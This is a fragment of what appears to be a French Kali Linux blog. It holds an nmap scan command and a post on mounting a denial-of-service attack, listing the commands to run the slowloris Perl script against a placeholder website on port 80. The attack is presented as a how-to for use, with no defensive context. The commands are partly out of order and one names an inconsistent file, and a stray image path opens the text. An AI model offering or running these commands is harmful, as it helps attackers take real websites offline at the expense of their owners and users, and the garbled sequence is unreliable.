
Dans le terminal tapez la commande : nmap www.xxxxx
Classé dans :
Kali Linux
- Mots clés :
nmap
Faire une attaque dos sur u
Rédigé par hack4 -
26 février 2018
-
aucun commentaire
cd slowloris
./slowloris.pl
chmod u+r slowloris.pl
chmod u+x slowloris
perl slowloris.pl -dns www.xxxxxx/
perl slowloris.pl -dns www.xxxxx -port 80 -timeout 1 -nu
Classé dans :
Kali Linux
- Mots clés :
Dos